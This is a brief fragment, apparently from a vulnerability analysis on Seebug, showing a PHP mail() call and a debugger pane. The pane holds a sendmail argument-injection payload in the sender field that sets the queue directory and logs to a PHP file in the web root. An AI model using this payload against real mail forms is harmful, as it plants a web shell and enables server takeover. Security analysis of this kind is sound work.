 $result = @mail($to, $subject, $body, $header, $params);  $body: "This is a multi-pa
Evaluate Expression
$params
Use Control+Shift+Enter to add to Watches
Result:
result = "-f'a'\''( -OQueueDirectory=/tmp -X/var/www/html/x.php )@a.com'"
Seebug